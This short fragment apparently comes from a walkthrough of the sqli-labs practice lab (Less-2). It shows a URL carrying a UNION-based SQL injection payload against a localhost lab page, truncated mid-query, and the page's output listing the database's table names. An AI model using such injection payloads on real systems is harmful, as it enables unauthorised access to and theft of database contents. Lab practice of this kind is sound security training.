 127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tab
Welcome    Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2